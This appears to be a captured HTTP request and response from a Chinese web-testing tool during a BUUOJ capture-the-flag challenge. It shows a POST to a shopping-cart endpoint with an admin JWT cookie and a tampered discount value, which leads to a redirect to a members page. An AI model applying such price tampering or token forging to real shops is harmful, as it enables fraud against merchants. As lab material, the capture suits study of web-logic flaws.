 发送数据包 强制 HTTPS 高级配置: 分享 / 导入 历史 跟随重定向
Request 数据包扫描 热加载 URL
1 POST /shopcar HTTP/1.1
2 Host: 726d84f1-c14d-4e97-a89f-69869eb3de6d.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.36
4 Content-Length: 106
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: identity
7 Accept-Language: zh-CN,zh;q=0.9
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Cookie: _xsrf=2|bc9b9586|e777394f53be860838c9f6a5ba051ae7|1671944472;
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluMTIzIn0.
a2_XSubn-rw_b4YmH5jcEpObqMnqsWNKeFidyH3DnH8; commodity_id="2|1:0|10:1671947278|
12:commodity_id|8:MTYyNA==|
38f72b8bc2d05ae24ee873b49801c6be9cce9b5c41f03da8beed5813bbe74810"
11 Origin: http://726d84f1-c14d-4e97-a89f-69869eb3de6d.node4.buuoj.cn:81
12 Referer: http://726d84f1-c14d-4e97-a89f-69869eb3de6d.node4.buuoj.cn:81/shopcar
13 Upgrade-Insecure-Requests: 1
14
15 _xsrf=2%7C74727e14%7C2f9ed2dd9b576d9af0201d3772ecf175%7C1671944472&id=1624&
price=1145141919.0&discount=0.000000008
Response 145ms 0字节 详情
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Sun, 25 Dec 2022 05:49:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Location: /b1g_m4mber
7
8